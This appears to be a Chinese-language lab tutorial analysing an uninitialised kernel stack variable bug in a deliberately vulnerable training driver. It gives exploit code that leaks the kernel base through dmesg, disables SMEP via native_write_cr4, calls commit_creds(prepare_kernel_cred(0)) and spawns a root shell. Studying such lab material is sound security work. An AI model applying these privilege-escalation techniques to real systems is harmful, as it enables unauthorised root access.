本文从我的先知转过来。
说明:实验所需的驱动源码、bzImage、cpio文件见我的github进行下载。本教程适合对漏洞提权有一定了解的同学阅读,具体可以看看我先知之前的文章,或者我的。
一、 漏洞分析
1. 程序分析
总共两个驱动号,对应两个功能。
        case UNINITIALISED_STACK_ALLOC:
        {
            ret = copy_to_stack((char *)p_arg);
            break;
        }
        case UNINITIALISED_STACK_USE:
        {
            use_obj_args use_obj_arg;

            if(copy_from_user(&use_obj_arg, p_arg, sizeof(use_obj_args)))
                return -EINVAL;


            use_stack_obj(&use_obj_arg);

            break;
        }
第1个功能->UNINITIALISED_STACK_ALLOC
// 布置内核栈: 能往内核栈上传入4096字节的数据
#define BUFF_SIZE 4096
noinline static int copy_to_stack(char __user *user_buff)
    {
        int ret;
        char buff[BUFF_SIZE];

        ret = copy_from_user(buff, user_buff, BUFF_SIZE);
        buff[BUFF_SIZE - 1] = 0;

        return ret;
    }
第2个功能-> UNINITIALISED_STACK_USE
// 使用内核栈: 初始化内核栈数据
noinline static void use_stack_obj(use_obj_args *use_obj_arg)
    {
        volatile stack_obj s_obj; //volatile表示要求编译器不要对该变量作任何优化

        if(use_obj_arg->option == 0)
        {
            s_obj.fn = uninitialised_callback;
            s_obj.fn_arg = use_obj_arg->fn_arg;
        }

        s_obj.fn(s_obj.fn_arg);

    }
// 结构
    typedef struct stack_obj
    {
        int do_callback;
        long fn_arg;
        void (*fn)(long);
        char buff[48];
    }stack_obj;

    typedef struct use_obj_args
    {
        int option;
        long fn_arg;
    }use_obj_args;
2. 漏洞分析
漏洞:只有(use_obj_arg->option == 0)时,才会初始化stack_obj对象。
利用:构造(use_obj_arg->option != 0),产生内核栈变量未初始化引用错误。本驱动其实简化了漏洞利用过程,因为可以直接利用驱动号UNINITIALISED_STACK_ALLOC来布置内核栈,不需要考虑用系统调用来布置。
二、 漏洞利用
1. 利用步骤
完整代码见exp_uninitialised_stack.c。
(1)单核执行
//step 1: 让程序只在单核上运行,以免只关闭了1个核的smep,却在另1个核上跑shell
void force_single_core()
{
    cpu_set_t mask;
    CPU_ZERO(&mask);
    CPU_SET(0,&mask);

    if (sched_setaffinity(0,sizeof(mask),&mask))
        printf("[-----] Error setting affinity to core0, continue anyway, exploit may fault \n");
    return;
}
(2)泄露内核基址
// step 2: 构造 page_fault 泄露kernel地址。从dmesg读取后写到/tmp/infoleak,再读出来
    pid_t pid=fork();
    if (pid==0){
        do_page_fault();
        exit(0);
    }
    int status;
    wait(&status);    // 等子进程结束
    //sleep(10);
    printf("[+] Begin to leak address by dmesg![+]\n");
    size_t kernel_base = get_info_leak()-sys_ioctl_offset;
    printf("[+] Kernel base addr : %p [+] \n", kernel_base);
(3)关闭smep
利用UNINITIALISED_STACK_ALLOC功能在内核栈上布置目标函数和所需参数,这样在发生栈变量未初始化使用时就会触发执行目标函数。
// step 3: 关闭smep
    char buf[4096];
    memset(buf, 0, sizeof(buf));
    struct use_obj_args use_obj={
        .option=1,
        .fn_arg=1337,
    };

    for (int i=0; i<4096; i+=16)
    {
        memcpy(buf+i, &fake_cr4, 8);   // 注意是fake_cr4所在地址
        memcpy(buf+i+8, &native_write_cr4_addr, 8);  // 注意是native_write_cr4_addr所在地址
    }
    ioctl(fd,UNINITIALISED_STACK_ALLOC, buf);
    ioctl(fd,UNINITIALISED_STACK_USE, &use_obj);
(4)提权—commit_creds(prepare_kernel_cred(0))
// step 4: 提权,执行get_root();  注意是把get_root()的地址拷贝过去,转一次
    size_t get_root_addr = &get_root;
    memset(buf, 0, sizeof(buf));
    for (int i=0; i<4096; i+=8)
        memcpy(buf+i, &get_root_addr, 8);

    ioctl(fd,UNINITIALISED_STACK_ALLOC, buf);
    ioctl(fd,UNINITIALISED_STACK_USE, &use_obj);
(5)返回shell
// step 5: 获得shell
    if (getuid()==0)
    {
        printf("[+] Congratulations! You get root shell !!! [+]\n");
        system("/bin/sh");
    }

2. 利用结果
成功提权:
参考:
https://invictus-security.blog/2017/06/
https://github.com/invictus-0x90/vulnerable_linux_driver
